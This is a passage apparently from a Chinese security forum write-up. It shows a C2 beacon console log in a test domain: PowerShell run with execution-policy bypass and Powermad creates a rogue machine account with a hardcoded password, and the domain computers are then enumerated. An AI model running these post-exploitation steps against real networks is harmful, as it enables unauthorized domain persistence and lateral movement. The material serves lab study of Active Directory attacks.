 beacon> shell powershell.exe -exec bypass -Command "& {Import-Module C:\Users\test\Desktop\WP\Powermad-master\Powermad.ps1;New-MachineAccount -MachineAccount Oxxk -Password $(ConvertTo-
SecureString "QWE123!@#" -AsPlainText -Force)}"
[*] Tasked beacon to run: powershell.exe -exec bypass -Command "& {Import-Module C:\Users\test\Desktop\WP\Powermad-master\Powermad.ps1;New-MachineAccount -MachineAccount Oxxk -Password
$(ConvertTo-SecureString "QWE123!@#" -AsPlainText -Force)}"
[+] host called home, sent: 249 bytes
[+] received output:
[+] Machine account Oxxk added
beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 hacke.testlab 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
Oxxk$ WIN7$ WIN8$
命令成功完成。
先知社区